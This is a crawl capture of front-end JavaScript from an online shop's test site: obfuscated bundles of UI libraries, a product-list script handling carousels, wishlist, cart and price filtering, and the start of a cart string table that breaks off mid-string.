0,a=[_x25610[594],s,~~(100*n),r,o][_x25610[125]](_x25610[230]),l=0.01+r/o*100,c=Math[_x25610[54]](1-(1-n)/s*(100-l),n),h=g[_x25610[980]](0,g[_x25610[9]](_x25610[668]))[_x25610[52]](),u=h&&_x25610[230]+h+_x25610[230]||_x25610[22],m[a]||(_[_x25610[3552]](_x25610[3553]+u+_x25610[3554]+a+_x25610[3555]+c+_x25610[2644]+l+_x25610[3556]+n+_x25610[2644]+(0.01+l)+_x25610[3557]+(l+s)%100+_x25610[3556]+n+_x25610[3558]+c+_x25610[3559],_[_x25610[3560]][_x25610[15]]),m[a]=1),a+_x25610[59]+1/ i[_x25610[678]]+_x25610[3561])}),i[_x25610[3562]]&&y(e,w(f(_x25610[1883],_x25610[3563]),{top:_x25610[580]})),y(t,y(e,f(b(i[_x25610[1741]],d),_x25610[3564])));return t;},opacity:function(t,e,i){e<t[_x25610[110]][_x25610[15]]&&(t[_x25610[110]][e][_x25610[341]][_x25610[594]]=i);}});var o=w(v(_x25610[914]),{behavior:_x25610[3565]});function c(t,e){return v(_x25610[282]+t+_x25610[3566],e);}return!n(o,_x25610[1786])&&o[_x25610[3567]]?(_[_x25610[3568]](_x25610[3569],_x25610[3570]),s[_x25610[21]][_x25610[3543]]=function(t,n){var s=n[_x25610[15]]+n[_x25610[379]],e=2*s;function r(){return w(c(_x25610[914],{coordsize:e+_x25610[59]+e,coordorigin:-s+_x25610[59]+-s}),{width:e,height:e});}var i,o=2*-(n[_x25610[379]]+n[_x25610[15]])+_x25610[393],a=w(r(),{position:_x25610[616],top:o,left:o});function l(t,e,i){y(a,y(w(r(),{rotation:360/n[_x25610[3543]]*t+_x25610[3571],left:~~e}),y(w(c(_x25610[3572],{arcsize:n[_x25610[3549]]}),{width:s,height:n[_x25610[379]],left:n[_x25610[3541]],top:-n[_x25610[379]]>>1,filter:i}),c(_x25610[1918],{color:b(n[_x25610[1741]],t),opacity:n[_x25610[594]]}),c(_x25610[1919],{opacity:0}))));}if(n[_x25610[3562]])for(i=1;i<=n[_x25610[3543]];i++)l(i,-2,_x25610[3573]);for(i=1;i<=n[_x25610[3543]];i++)l(i);return y(t,a);},s[_x25610[21]][_x25610[594]]=function(t,e,i,n){var s=t[_x25610[213]];n=n[_x25610[3562]]&&n[_x25610[3543]]||0,s&&e+n<s[_x25610[110]][_x25610[15]]&&(s=(s=(s=s[_x25610[110]][e+n])&&s[_x25610[213]])&&s[_x25610[213]])&&(s[_x25610[594]]=i);}):g=n(o,_x25610[1325]),s;}),function(t,e){_x25610[0]==typeof exports?module[_x25610[1]]=e(require(_x25610[3574])):_x25610[17]==typeof define&&define[_x25610[887]]?define([_x25610[3575]],e):t[_x25610[3576]]=e(t[_x25610[3537]]);}(this,function(c){'use strict';var h=[];function s(i){if(void 0!==i){var t,e,n,s;/ladda-button/i[_x25610[118]](i[_x25610[152]])||(i[_x25610[152]]+=_x25610[3577]),i[_x25610[1764]](_x25610[3578])||i[_x25610[121]](_x25610[3578],_x25610[3579]),i[_x25610[3580]](_x25610[3581])||((t=document[_x25610[133]](_x25610[3582]))[_x25610[152]]=_x25610[3583],e=i,n=t,(s=document[_x25610[3585]]())[_x25610[3584]](e),s[_x25610[3586]](n),e[_x25610[153]](n));var r,o,a=i[_x25610[3580]](_x25610[3587]);a||((a=document[_x25610[133]](_x25610[3582]))[_x25610[152]]=_x25610[3588]),i[_x25610[153]](a);var l={start:function(){return r=r||function(t){var e,i,n=t[_x25610[592]];0===n&&(n=parseFloat(window[_x25610[578]](t)[_x25610[638]]));32<n&&(n*=0.8);t[_x25610[1764]](_x25610[3589])&&(n=parseInt(t[_x25610[119]](_x25610[3589]),10));t[_x25610[1764]](_x25610[3590])&&(e=t[_x25610[119]](_x25610[3590]));t[_x25610[1764]](_x25610[3591])&&(i=parseInt(t[_x25610[119]](_x25610[3591]),10));var s=0.2*n;return new c({color:e||_x25610[3091],lines:i||12,radius:s,length:0.6*s,width:s<7?2:3,zIndex:_x25610[614],top:_x25610[614],left:_x25610[614],className:_x25610[22]});}(i),i[_x25610[121]](_x25610[248],_x25610[22]),i[_x25610[121]](_x25610[3592],_x25610[22]),clearTimeout(o),r[_x25610[3575]](a),this[_x25610[3593]](0),this;},startAfter:function(t){return clearTimeout(o),o=setTimeout(function(){l[_x25610[396]]();},t),this;},stop:function(){return i[_x25610[129]](_x25610[248]),i[_x25610[129]](_x25610[3592]),clearTimeout(o),r&&(o=setTimeout(function(){r[_x25610[372]]();},1000)),this;},toggle:function(){return this[_x25610[1155]]()?this[_x25610[372]]():this[_x25610[396]](),this;},setProgress:function(t){t=Math[_x25610[54]](Math[_x25610[1714]](t,1),0);var e=i[_x25610[3580]](_x25610[3594]);0===t&&e&&e[_x25610[127]]?e[_x25610[127]][_x25610[135]](e):(e||((e=document[_x25610[133]](_x25610[134]))[_x25610[152]]=_x25610[3595],i[_x25610[153]](e)),e[_x25610[341]][_x25610[379]]=(t||0)*i[_x25610[346]]+_x25610[393]);},enable:function(){return this[_x25610[372]](),this;},disable:function(){return this[_x25610[372]](),i[_x25610[121]](_x25610[248],_x25610[22]),this;},isLoading:function(){return i[_x25610[1764]](_x25610[3592]);},remove:function(){clearTimeout(o),i[_x25610[129]](_x25610[248],_x25610[22]),i[_x25610[129]](_x25610[3592],_x25610[22]),r&&(r[_x25610[372]](),r=null);for(var t=0,e=h[_x25610[15]];t<e;t++)if(l===h[t]){h[_x25610[34]](t,1);break;}}};return h[_x25610[8]](l),l;}console[_x25610[911]](_x25610[3596]);}return{bind:function(t,l){l=l||{};var e=[];_x25610[53]==typeof t?e=function(t){for(var e=[],i=0;i<t[_x25610[15]];i++)e[_x25610[8]](t[i]);return e;}(document[_x25610[128]](t)):_x25610[0]==typeof t&&_x25610[53]==typeof t[_x25610[51]]&&(e=[t]);for(var i=0,n=e[_x25610[15]];i<n;i++)!function(){var r,o,a=e[i];_x25610[17]==typeof a[_x25610[147]]&&(r=s(a),o=-1,a[_x25610[147]](_x25610[494],function(t){var e=!0,i=function(t,e){for(;t[_x25610[127]]&&t[_x25610[1187]]!==e;)t=t[_x25610[127]];return e===t[_x25610[1187]]?t:void 0;}(a,_x25610[2081]);if(void 0!==i)if(_x25610[17]==typeof i[_x25610[3597]])e=i[_x25610[3597]]();else for(var n=function(t){for(var e=[_x25610[180],_x25610[561],_x25610[265]],i=[],n=0;n<e[_x25610[15]];n++)for(var s=t[_x25610[115]](e[n]),r=0;r<s[_x25610[15]];r++)s[r][_x25610[1764]](_x25610[3598])&&i[_x25610[8]](s[r]);return i;}(i),s=0;s<n[_x25610[15]];s++)_x25610[22]===n[s][_x25610[161]][_x25610[41]](/^\s+|\s+$/g,_x25610[22])&&(e=!1),_x25610[410]!==n[s][_x25610[16]]&&_x25610[414]!==n[s][_x25610[16]]||n[s][_x25610[249]]||(e=!1),_x25610[3599]===n[s][_x25610[16]]&&(e=/^[a-zA-Z0-9_.+-]+@[a-zA-Z0-9-]+\.[a-zA-Z0-9-.]+$/[_x25610[118]](n[s][_x25610[161]]));e&&(r[_x25610[3600]](1),_x25610[20]==typeof l[_x25610[800]]&&(clearTimeout(o),o=setTimeout(r[_x25610[372]],l[_x25610[800]])),_x25610[17]==typeof l[_x25610[854]]&&l[_x25610[854]][_x25610[31]](null,[r]));},!1));}();},create:s,stopAll:function(){for(var t=0,e=h[_x25610[15]];t<e;t++)h[t][_x25610[372]]();}};}),function(t){_x25610[17]==typeof define&&define[_x25610[887]]?define([_x25610[3601],_x25610[285]],t):t(Ladda,jQuery);}(function(s,r){var t=[];(r=r[_x25610[35]](r,{ladda:function(t){_x25610[3602]===t&&s[_x25610[3602]]();}}))[_x25610[14]]=r[_x25610[35]](r[_x25610[14]],{ladda:function(i){var n=t[_x25610[6]][_x25610[23]](arguments,1);return _x25610[2139]===i?(n[_x25610[202]](r(this)[_x25610[264]]),s[_x25610[2139]][_x25610[31]](s,n)):r(this)[_x25610[28]](function(){var t,e=r(this);void 0===i?e[_x25610[356]](_x25610[3601],s[_x25610[2963]](this)):(t=e[_x25610[356]](_x25610[3601]))[i][_x25610[31]](t,n);}),this;}});}),function(u,n,d){u[_x25610[14]][_x25610[35]]({scrollLoad:function(s){var t,e,i,r,o,a,l=this,c=!0,h=(s[_x25610[356]]&&s[_x25610[3603]],u[_x25610[35]](!0,{loadImg:SYS[_x25610[1121]][_x25610[3604]]+_x25610[3605],bottomDistance:200,showImg:!0,imgContainer:null,loadText:_x25610[3606],loadInit:!1,headers:{},url:location[_x25610[246]],type:_x25610[863],data:{},async:!0,dataType:_x25610[733],jsonp:_x25610[854],jsonpCallback:_x25610[22],success:function(){console[_x25610[908]](a);},error:function(){console[_x25610[908]](_x25610[3607]);},ajaxDataChange:function(){console[_x25610[908]](_x25610[3608]);}},s));return this[0]===d||this[0]===n?(o=u(_x25610[340]),this[_x25610[450]](_x25610[883],function(){e=u(d)[_x25610[638]](),t=u(n)[_x25610[638]](),i=u(d)[_x25610[514]](),c&&l[_x25610[298]](e,t,i,this);})):this[_x25610[450]](_x25610[883],function(){e=u(o=this)[_x25610[289]](0)[_x25610[703]],t=u(this)[_x25610[638]](),i=u(this)[_x25610[514]](),c&&l[_x25610[298]](e,t,i,this);}),this[_x25610[298]]=function(t,e,i,n){(t-e-i<=h[_x25610[3609]]||h[_x25610[3610]])&&(c=!1,h[_x25610[3611]]&&(r=u(_x25610[3612]+h[_x25610[3613]]+_x25610[3614]+h[_x25610[3615]]+_x25610[435]),h[_x25610[3616]]?h[_x25610[3616]][_x25610[562]](r):l[0]===d?u(_x25610[340])[_x25610[562]](r):u(this)[_x25610[562]](r)),u[_x25610[824]]({headers:h[_x25610[797]],url:h[_x25610[767]],async:h[_x25610[741]],data:h[_x25610[356]],type:h[_x25610[16]],dataType:h[_x25610[770]],jsonp:h[_x25610[857]],jsonCallback:h[_x25610[859]],success:function(t){a=t,u(_x25610[3617])[_x25610[471]](),h[_x25610[766]](a)||(c=!0),l[_x25610[514]]()==i&&u(o)[_x25610[514]](i-h[_x25610[3609]]+5),s[_x25610[3618]]&&(h[_x25610[356]]=h[_x25610[3618]]());},error:function(t){h[_x25610[206]](t),c=!0;}}));},h[_x25610[3610]]&&(this[_x25610[298]](),h[_x25610[3610]]=!1),this;}});}(jQuery,window,document),function(p){p[_x25610[14]][_x25610[35]]({blueberry:function(d){d=p[_x25610[35]]({interval:5000,duration:500,lineheight:1,height:_x25610[614],hoverpause:!1,pager:!0,nav:!0,keynav:!0},d);return this[_x25610[28]](function(){var t,e=d,i=p(this),n=p(_x25610[3619],i),s=p(_x25610[3620],i),r=0,o=r+1,a=n[_x25610[32]](r)[_x25610[158]](_x25610[1023])[_x25610[638]](),l=n[_x25610[32]](r)[_x25610[158]](_x25610[1023])[_x25610[379]]()/a;n[_x25610[646]]()[_x25610[32]](r)[_x25610[2316]](e[_x25610[650]])[_x25610[725]](_x25610[778]),s[_x25610[15]]?s[_x25610[32]](r)[_x25610[725]](_x25610[778]):e[_x25610[2207]]&&(i[_x25610[562]](_x25610[3621]),n[_x25610[28]](function(t){p(_x25610[3622],i)[_x25610[562]](_x25610[3623]+t+_x25610[3624]);}),(s=p(_x25610[3620],i))[_x25610[32]](r)[_x25610[725]](_x25610[778])),s&&p(_x25610[522],s)[_x25610[494]](function(){return clearTimeout(i[_x25610[1565]]),o=p(this)[_x25610[827]]()[_x25610[287]](),c(),!1;});var c=function(){n[_x25610[32]](r)[_x25610[2315]](e[_x25610[650]])[_x25610[726]](_x25610[778])[_x25610[397]]()[_x25610[32]](o)[_x25610[2316]](e[_x25610[650]])[_x25610[725]](_x25610[778])[_x25610[369]](function(){h(),p(this)[_x25610[373]]();}),s&&s[_x25610[32]](r)[_x25610[726]](_x25610[778])[_x25610[397]]()[_x25610[32]](o)[_x25610[725]](_x25610[778]),o=(r=o)>=n[_x25610[15]]-1?0:r+1;},h=function(){i[_x25610[1565]]=setTimeout(function(){c();},e[_x25610[686]]);};h(),e[_x25610[3625]]&&n[_x25610[984]](function(){clearTimeout(i[_x25610[1565]]);},function(){h();});function u(){t=p(_x25610[3626],i)[_x25610[379]](),Math[_x25610[2169]](t/l/e[_x25610[3627]]),e[_x25610[3627]],p(_x25610[3626],i)[_x25610[382]]({height:a});}u(),p(window)[_x25610[1266]](function(){u();}),e[_x25610[3628]]&&p(document)[_x25610[1009]](function(t){switch(t[_x25610[503]]){case 39:case 32:clearTimeout(i[_x25610[1565]]),c();break;case 37:clearTimeout(i[_x25610[1565]]),o=r-1,c();}});});}});}(jQuery),function(u){u[_x25610[14]][_x25610[3629]]=function(t,e,i){function s(t){r=t[_x25610[508]],o=t[_x25610[512]];}function n(t){var i=u[_x25610[35]]({},t),n=this;n[_x25610[3630]]&&(n[_x25610[3630]]=clearTimeout(n[_x25610[3630]])),_x25610[732]===t[_x25610[16]]?(a=i[_x25610[508]],l=i[_x25610[512]],u(n)[_x25610[450]](_x25610[3631],s),n[_x25610[3632]]||(n[_x25610[3630]]=setTimeout(function(){h(i,n);},c[_x25610[686]]))):(u(n)[_x25610[333]](_x25610[3631],s),n[_x25610[3632]]&&(n[_x25610[3630]]=setTimeout(function(){var t,e;t=i,(e=n)[_x25610[3630]]=clearTimeout(e[_x25610[3630]]),e[_x25610[3632]]=!1,c[_x25610[1320]][_x25610[31]](e,[t]);},c[_x25610[800]])));}var r,o,a,l,c={interval:100,sensitivity:6,timeout:0},c=_x25610[0]==typeof t?u[_x25610[35]](c,t):u[_x25610[37]](e)?u[_x25610[35]](c,{over:t,out:e,selector:i}):u[_x25610[35]](c,{over:t,out:t,selector:e}),h=function(t,e){if(e[_x25610[3630]]=clearTimeout(e[_x25610[3630]]),Math[_x25610[1426]]((a-r)*(a-r)+(l-o)*(l-o))<c[_x25610[3633]])return u(e)[_x25610[333]](_x25610[3631],s),e[_x25610[3632]]=!0,c[_x25610[2979]][_x25610[31]](e,[t]);a=r,l=o,e[_x25610[3630]]=setTimeout(function(){h(t,e);},c[_x25610[686]]);};return this[_x25610[450]]({'mouseenter.hoverIntent':n,'mouseleave.hoverIntent':n},c[_x25610[264]]);};}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://test.shopsuite.cn/shop/static/src/default/js/list.js?v=2.0.269
body_size: 4199
content:
if ('undefined' == typeof window.SS)
{
    window.SS = {};
}
;(function(t){
    function init_carousel(e) {
        function a() {
            return 0 >= b ? !1 : (x && clearInterval(x),
                void (x = setTimeout(function() {
                    var t = C === b - 1 ? 0 : C + 1;
                    i(t),
                        a()
                }, p.pause)))
        }
        function i(t) {
            return C === t ? !1 : (_.css({
                marginLeft: -h * g * t,
                transition: "margin-left " + p.speed / 1e3 + "s " + p.easing
            }),
            p.controls && (0 === t ? c.addClass("control-disabled") : c.removeClass("control-disabled"),
                t === b - 1 ? u.addClass("control-disabled") : u.removeClass("control-disabled")),
            p.pager && m.find("li").eq(t).addClass("pager-active").siblings().removeClass("pager-active"),
                void (C = t))
        }
        function o() {
            for (var e = '<ul class="zss-pagers">', a = 0, o = b; o > a; a += 1)
                e += '<li class="pager' + (0 === a ? " pager-active" : "") + '"><span class="dot">' + (a + 1) + "</span></li>";
            e += "</ul>",
                m.html(e),
                m.find("li").off(".carousel").on("click.carousel", function() {
                    t(this).addClass("pager-active").siblings().removeClass("pager-active"),
                        i(m.find("li").index(t(this)))
                })
        }
        function s() {
            g = p.itemPerSlide || Math.ceil(r.width() / h),
                b = Math.ceil(l.length / g),
            1 >= b || (i(0),
            p.pager && o(),
            p.auto && (a(),
            p.controls && d.find(".control").off(".carousel").on({
                "mouseenter.carousel": function() {
                    x && clearTimeout(x)
                },
                "mouseleave.carousel": function() {
                    a()
                }
            }),
            p.pager && m.find(".pager").off(".carousel").on({
                "mouseenter.carousel": function() {
                    x && clearTimeout(x)
                },
                "mouseleave.carousel": function() {
                    a()
                }
            })))
        }
        var n, r, l, d, c, u, m, f, p, g, h, v, b, _ = t(this), x = 0, C = -1;
        return f = {
            itemSelector: "> li",
            itemWidth: null,
            itemHeight: null,
            itemPerSlide: null,
            containerSelector: null,
            controlsSelector: null,
            pagersSelector: null,
            speed: 500,
            easing: "ease",
            auto: !1,
            pause: 5e3,
            controls: !0,
            controlsClass: "zss-controls-line-small",
            pager: !1,
            onLoad: t.noop
        },
            p = t.extend({}, f, e),
            l = _.find(p.itemSelector),
            p.itemPerSlide && l.length <= p.itemPerSlide ? this : (h = p.itemWidth || l.outerWidth(!0),
                v = p.itemHeight || l.outerHeight(),
                n = p.containerSelector ? _.closest(p.containerSelector) : _.parent(),
                n.addClass("zss-carousel-container"),
                r = _.wrap('<div class="zss-carousel-wrapper"></div>').closest(".zss-carousel-wrapper").css({
                    height: v,
                    overflow: "hidden"
                }),
                _.css("width", h * l.length),
            p.controls && (d = t('<div class="zss-controls ' + p.controlsClass + ' zss-carousel-controls"><a class="control control-prev fa iconfont" href="javascript: void(0);">&#xf104;</a><a class="control control-next fa iconfont" href="javascript: void(0);">&#xf105;</a></div>'),
                p.controlsSelector ? n.find(p.controlsSelector).append(d) : d.insertAfter(r),
                c = d.find(".control-prev"),
                u = d.find(".control-next"),
                c.on("click", function(e) {
                    e.preventDefault(),
                    t(this).hasClass("control-disabled") || i(C - 1)
                }),
                u.on("click", function(e) {
                    e.preventDefault(),
                    t(this).hasClass("control-disabled") || i(C + 1)
                })),
            p.pager && (m = t('<div class="zss-pagers-wrapper"></div>'),
                p.pagersSelector ? n.find(p.pagersSelector).append(m) : m.insertAfter(r)),
                s(),
                p.onLoad(_),
                void t(window).on("resize", s))
    }
    t.fn.carousel = function(t) {
        return this.each(function() {
            init_carousel.call(this, t)
        }),
            this
    }
})(jQuery);

$(function ()
{
    // function filterThumbList(a)
    // {
    //     var i, o, s = a;
    //     return 0 === s.length ? s : s.length > 1 ? (s.each(function ()
    //     {
    //         filterThumbList($(this))
    //     }),
    //         s) : (s.addClass("filter-list-row-" + Math.ceil(s.find("dd").length / 6)),
    //         i = s.closest(".filter-list-wrap"),
    //         o = $('<a class="more J_filterToggle" href="javascript: void(0);">' + __('更多') + '<i class="fa fa fa-chevron-down"></i></a>').appendTo(i),
    //         void o.on("click", function ()
    //         {
    //             i.toggleClass("filter-list-wrap-toggled")
    //         }))
    // }

    function highlightSearchWrods()
    {
        /*
         "string" == typeof SEARCH_WORDS && ($("#search").val($("<div>").html(SEARCH_WORDS).text()),
         $("#J_searchForm").find(".search-hot-words").hide())
         */
    }

    var $filter_list = $(".filter-list")
        , $filter_list_wrap = $(".filter-list-wrap")
        , $toggle = $(".J_filterListToggle")
        , thumb = $(".thumb-list");
    highlightSearchWrods(),
        // filterThumbList($filter_list.filter(function ()
        // {
        //     return $(this).find("> dd").length > 6
        // })),
        $toggle.on("click", function (e)
        {
            e.preventDefault(),
                $(this).hasClass("toggled") ? ($(this).removeClass("toggled"),
                    $filter_list_wrap.filter(function (t)
                    {
                        return t > 2
                    }).addClass("hide")) : ($(this).addClass("toggled"),
                    $filter_list_wrap.removeClass("hide"))
        }),
        thumb.filter(function ()
        {
            return $(this).find("> li").length > 4
        }).carousel({
            itemPerSlide: 4,
            containerSelector: ".thumbs",
            speed: 200,
            controlsClass: "zss-controls-small",
            easing: "linear"
        }),
        thumb.filter(function ()
        {
            //
            return $(this).find("> li").length > 1
        }).find("> li").on("mouseenter", function ()
        {

            var that = $(this)
                , container = that.closest(".goods-item, .goods-detail-item, .product-container")
                , like_item = container.find(".J_likeGoods")
                , color_item = that.data("config")
                , activity_html = "";
            that.addClass("active").siblings().removeClass("active"),
            ("undefined" !== typeof color_item.discount && "0" !== color_item.discount) && (activity_html += '<div class="flag flag-saleoff">' + color_item.discount + "折促销</div>"),
            color_item.postfree && (activity_html += '<div class="flag flag-postfree">' + (2 === color_item.postfreenum ? "2件" : "") + "包邮</div>"),
            color_item.hasgift && (activity_html += '<div class="flag flag-gift">有赠品</div>'),
            color_item["new"] && (activity_html += '<div class="flag flag-new">新品上架</div>');

            var n = color_item.cfrom || "list";
            container.find(".product-price").html('￥' +　color_item.price).end().find(".figure-img img").attr("src", $(this).find("img").attr("src").replace("34x34", "268x268")).end().find(".figure-img a.item_link, .title a").attr("href", color_item.url).end().find(".figure-img .quick-view a").attr("href", color_item.url.replace('detail', 'quick')).end().find("a[data-item_id]").data('item_id', color_item.item_id)/*.end().find(".flags").html(activity_html)*/,
                color_item["is-cos"] ? container.find(".J_buyGoods").addClass("btn-buy-detail").attr("href", color_item.url).html('<span>到货提醒</span> <i class="fa">&#xe606;</i>') : color_item["package"] ? container.find(".J_buyGoods").addClass("btn-buy-detail").attr("href", color_item.url).html('<span>查看详情</span> <i class="fa">&#xe60a;</i>') : container.find(".J_buyGoods").removeClass("btn-buy-detail").attr({
                    href: color_item.url,
                    "data-gid": color_item.gid
                }).html('<span>加入购物车</span> <i class="fa fa-cart"></i>'),
                like_item.attr("data-cid", color_item.cid),
                "1" === that.attr("data-liked") ? like_item.addClass("btn-liked").find(".fa").html("&#xe62e;") : like_item.removeClass("btn-liked").find(".fa").html("&#xe62d;")

            /*
             var e = $(this)
             , a = e.closest(".goods-item, .goods-detail-item")
             , i = a.find(".J_likeGoods")
             , color_item = e.data("config")
             , s = "";
             e.addClass("active").siblings().removeClass("active"),
             "0" !== color_item.discount && (s += '<div class="flag flag-saleoff">' + color_item.discount + "折促销</div>"),
             color_item.postfree && (s += '<div class="flag flag-postfree">' + (2 === color_item.postfreenum ? "2件" : "") + "包邮</div>"),
             color_item.hasgift && (s += '<div class="flag flag-gift">有赠品</div>'),
             color_item["new"] && (s += '<div class="flag flag-new">新品上架</div>');
             var n = color_item.cfrom || "list";
             a.find(".price").html(color_item.price).end().find(".figure-img img").attr("src", $(this).find("img").attr("src").replace("34x34", "200x200")).end().find(".figure-img a, .title a").attr("href", SS.GLOBAL_CONFIG.itemSite + "/" + color_item.cid + ".html?cfrom=" + n).end().find(".flags").html(s),
             color_item["is-cos"] ? a.find(".J_buyGoods").addClass("btn-buy-detail").attr("href", SS.GLOBAL_CONFIG.orderSite + "/misc/subscribe/goods/" + color_item.gid).html('<span>到货提醒</span> <i class="fa">&#xe606;</i>') : color_item["package"] ? a.find(".J_buyGoods").addClass("btn-buy-detail").attr("href", SS.GLOBAL_CONFIG.itemSite + "/" + color_item.cid + ".html?cfrom=list").html('<span>查看详情</span> <i class="fa">&#xe60a;</i>') : a.find(".J_buyGoods").removeClass("btn-buy-detail").attr({
             href: SS.GLOBAL_CONFIG.cartSite + "/cart/add/" + color_item.gid + "-0-1",
             "data-gid": color_item.gid
             }).html('<span>加入购物车</span> <i class="fa">&#xe60a;</i>'),
             i.attr("data-cid", color_item.cid),
             "1" === e.attr("data-liked") ? i.addClass("btn-liked").find(".fa").html("&#xe62e;") : i.removeClass("btn-liked").find(".fa").html("&#xe62d;")
             */
        }),
        $(".J_likeGoods").on("click", function (e)
        {
            function a(e, a)
            {
                var i;
                if ("add" === a)
                {
                    i = SYS.URL.user.wish_item_add + "&id=" + s;
                }
                else
                {
                    if ("drop" !== a)
                    {
                        return !1;
                    }
                    i = SYS.URL.user.wish_item_remove + "&id=" + s
                }
                $.ajax({
                    type: "GET",
                    url: i,
                    dataType: "jsonp",
                    jsonp: "jsonp_callback",
                    success: function (t)
                    {
                        e.removeClass("disable"),
                            1 === t.code ? "add" === a ? (e.addClass("btn-liked").find(".fa").html("&#xe62e;"),
                                o.find('.thumb-list > [data-cid="' + s + '"]').attr("data-liked", 1)) : (e.removeClass("btn-liked").find(".fa").html("&#xe62d;"),
                                o.find('.thumb-list > [data-cid="' + s + '"]').attr("data-liked", 0)) : alert(t.msg)
                    }
                })
            }

            var i = $(this)
                , o = i.closest(".goods-item, .goods-detail-item")
                , s = i.attr("data-cid");
            return e.preventDefault(),
                i.hasClass("disable") ? !1 : (i.addClass("disable"),
                    void (i.hasClass("btn-liked") ? a(i, "drop") : a(i, "add")))
        }),


    $(".J_buyGoods").on("click", function (e)
        {
            var that = $(this)
                , item_box = that.closest(".goods-item, .goods-detail-item");
            return that.hasClass("disabled") ? !1 : void (that.hasClass("btn-buy-detail") || (e.preventDefault(),
                SS.addShopCart(that.attr("data-gid"), function (t)
                {
                    function e()
                    {
                        item_box.removeClass("goods-item-notice"),
                            setTimeout(function ()
                            {
                                that.removeClass("disabled"),
                                    item_box.find(".notice").empty()
                            }, 500)
                    }

                    1 === t.code ? (item_box.addClass("goods-item-notice").find(".notice").empty().append('<a class="btn btn-block btn-green btn-notice" href="javascript: void(0);">成功加入购物车</a>'),
                        item_box.find(".btn-notice").one("click", e),
                        setTimeout(function ()
                        {
                            e()
                        }, 1e3)) : (that.removeClass("disabled"),
                        alert(t.msg))
                })))
        })


    // 价格筛选
    $('#sure_price').on('click', function(){
        var price_from = $('#price_from').val();
        var price_to   = $('#price_to').val();
    
        var url=location.search;
    
        if(url.indexOf("?")!=-1)
        {
            window.location.href = window.location.href + '&price_from=' + price_from + '&price_to=' +price_to;
        }
        else
        {
            window.location.href = window.location.href + '?price_from=' + price_from + '&price_to=' +price_to;
        }
    })


    $('body').on('click', '.directseller', function(){

        var item_id     = $(this).data('item_id');
        var store_id    = $(this).data('store_id');
        var product_id  = $(this).data('product_id');

        $.ajax({
            url: SYS.URL.user.direct_store_add,
            type: "post",
            data: {item_id:item_id, store_id:store_id, product_id:product_id},
            dataType: "json",
            success: function (result)
            {
                if(result.status == 200)
                {
                    Public.showErrorModal(result.msg);
                }
                else
                {
                    Public.showErrorModal(result.msg);
                }
            }
        })
    })
})

/*
$(function(){
    $('#footer').hide();

    $(document).scrollLoad({
        url:"./index.php",
        success:function (res){
        }
    });
});
*/

--- FILE ---
content_type: application/javascript
request_url: https://test.shopsuite.cn/shop/static/src/default/js/default.js?v=2.0.269
body_size: 27732
content:
var _x25815=['cartbox','isFunction','updateRightCart','.J_cartNum','#J_miniCartTrigger','cookie','n','text','','html','find','addClass','topbar-cart-filled','.cart-mini .fa','0','removeClass','verifyUtils','data','wait','val','removeAttr','disabled','\u91cd\u65b0\u83b7\u53d6\u9a8c\u8bc1\u7801','status','times','attr','\u79d2\u540e\u70b9\u6b64\u91cd\u53d1','smsTimer','on','click','random','getUrl','image','verify','URL','css','backgroundImage','url(',')','background',') no-repeat center','cursor','pointer','backgroundSize','cover','email','&captcha=','ajax','GET','jsonp','jsonp_callback','countDown','tipMsg','msg','mobile','&image_value=','&image_key=','post','length','.support-link','send','index_url','CONFIG','?ctl=Index&met=getLoginInfo&typ=json&_pjax=1&body_class_none=1','after','top_html','.user_avatar_img','src','user_avatar','user_row','.login_center_html','center_html','initEvent','common','#user-info-top','json','.J_box-hd','toggleClass','current','siblings','.J_box-bd','i.iconfont','is',':visible','hide','fa-angle-down','fa-angle-up','fadeIn','mouseover','.section-slide-tab-head-item','selected','index','.section-slide-tab-content-item','show','eq','undefined','SS','POST','listsMini','cart','totalItem','/','replace','order','e','<ul class="cart-list" style="max-height:445px; overflow-x:hidden; overflow-y:scroll;">','<ul class="cart-list">','items','<img alt="" src="','product_image','?width=60&height=60">','is_cos',' is-cos','\u6682\u65f6\u7f3a\u8d27','item_unit_price','\u5143',' \xD7 ','cart_quantity',' first','product_url','<li><div class="cart-item clearfix','"><a class="thumb" href="','">','</a><a class="name" href="','product_name','</a><span class="price">','</span><a class="btn-del J_delItem" href="javascript: void(0);" gid="','cart_id','" data-isBigtap="','is_bigtap','"><i class="fa fa-close"></i></a></div></li>','"><span class="thumb">','</span><span class="name">','</span><span class="price">','</ul><div class="cart-total clearfix"><span class="total">','\u5171',' <em>','total','</em> ','\u4ef6\u5546\u54c1','<span class="price"><em>','totalPrice','</em>','\u5143','</span></span><a href=','  class="btn btn-primary btn-cart">','\u53bb\u8d2d\u7269\u8f66\u7ed3\u7b97','</a></div>','<div class="loading">','\u8d2d\u7269\u8f66\u4e2d\u8fd8\u6ca1\u6709\u5546\u54c1\uff0c\u8d76\u7d27\u9009\u8d2d\u5427\uff01','</div>','<p class="msg msg-error">','</p>','miniCart','#J_miniCartMenu','<div class="loading"><div class="loader"></div></div>','closeMiniCart','GLOBAL_CONFIG','1','hasClass','topbar-cart-active','slideDown','fast','slideUp','.J_delItem','gid','true','data-isbigtap','\u60a8\u6b63\u5728\u5220\u9664\u5f00\u653e\u8d2d\u4e70\u6d3b\u52a8\u5546\u54c1\n\n\u5220\u9664\u540e\u60a8\u5931\u53bb\u672c\u6b21\u5f00\u653e\u8d2d\u4e70\u8d44\u683c\uff0c\u65e0\u6cd5\u4e0b\u5355\u8d2d\u4e70\u6b64\u5546\u54c1\u3002\n\u786e\u8ba4\u5220\u9664\u6b64\u5546\u54c1\u5417\uff1f','preventDefault','remove','&cart_id=','false','ready','init','off','.ajax_add_to_cart_button','id-product','id-product-attribute','minimal_quantity','prop','add','.cart-block','#add_to_cart button, #add_to_cart a','#product_page_product_id','#idCombination','#quantity_wanted','.cart-block-list .ajax_cart_block_remove_link','parent','div[data-id^=deleteCustomizableProduct_]','split','id','_','cart_block_product_','deleteCustomizableProduct_','.cart-block-list','collapsed','.cart-block-list.collapsed','expanded','no-cache','modules/blockcart/blockcart-set-collapse.php?rand=','getTime','ajax_blockcart_display=expand','fadeOut','.block_cart_expand','.block_cart_collapse','.cart-block-list.expanded','slow','ajax_blockcart_display=collapse&rand=','lists','&rand=','ajax=true&token=','updateCart','removeProp','#add_to_cart button','hasError','added','.filled','filled','expand','controller=cart&add=1&ajax=true&qty=','&id_product=','&token=','&ipa=','&id_customization=','errors','ajaxCart','updateCartInformation','crossSelling','.crossseling','each','products','updateLayer','close','fancybox','$','Impossible to add the product to the cart.<br/>textStatus: \'','\'<br/>errorThrown: \'','\'<br/>responseText:<br/>','responseText','prototype','open','inline','<p 